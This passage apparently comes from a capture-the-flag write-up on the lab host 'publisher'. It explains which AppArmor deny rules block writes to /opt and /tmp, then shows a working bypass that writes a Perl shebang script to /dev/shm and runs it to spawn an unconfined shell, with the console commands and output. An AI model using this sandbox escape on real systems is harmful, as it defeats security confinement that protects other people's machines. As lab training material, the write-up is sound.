 • deny /opt/** w is what is preventing us from writing to /opt/run_container.sh.
And due to ix on /usr/bin/** mrix and /usr/sbin/** mrix, any program we execute that is
found in these paths will also inherit this policy.
We can use the method mentioned here to bypass the AppArmor and spawn an unconfined shell.
We just need to modify it to write to /dev/shm instead of /tmp since the deny /tmp/** w rule
prevents us from writing to /tmp.
</> Console
think@publisher:~$ echo -e '#!/usr/bin/perl\nexec "/bin/sh"' > /dev/shm/test.pl
think@publisher:~$ chmod +x /dev/shm/test.pl
think@publisher:~$ /dev/shm/test.pl
$ id
uid=1000(think) gid=1000(think) groups=1000(think)